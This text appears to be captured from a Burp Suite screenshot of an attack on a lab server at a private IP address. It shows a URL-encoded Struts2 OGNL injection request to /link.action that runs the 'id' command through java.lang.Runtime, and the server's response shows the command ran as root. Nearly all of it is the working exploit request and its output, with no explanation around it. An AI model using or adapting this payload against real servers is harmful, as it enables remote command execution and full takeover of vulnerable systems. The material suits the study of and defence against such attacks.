 Send Cancel < > Target: http://192.168.137.128:8080 ?
Request
Pretty Raw \n Actions
1 GET /link.action?a=
%24%7B%23_memberAccess%5B%22allowStaticMethodAccess%22%5D%3Dtrue%2C%23a%3D%
40java.lang.Runtime%40getRuntime().exec('id').getInputStream()%2C%23b%3Dnew
%20java.io.InputStreamReader(%23a)%2C%23c%3Dnew%20java.io.BufferedReader(%2
3b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23out%3D%40org.apac
he.struts2.ServletActionContext%40getResponse().getWriter()%2C%23out.printl
n('dbapp%3D'%2Bnew%20java.lang.String(%23d))%2C%23out.close()%7D HTTP/1.1
2 Host: 192.168.137.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.137.128:8080/link.action
9 Cookie: JSESSIONID=44F642B3505C14353D3C56C1D1C5F96B
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Date: Tue, 25 May 2021 14:43:30 GMT
4 Connection: close
5 Content-Length: 50007
6
7 dbapp=uid=0(root) gid=0(root) groups=0(root)
8
INSPECTOR ?
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (4)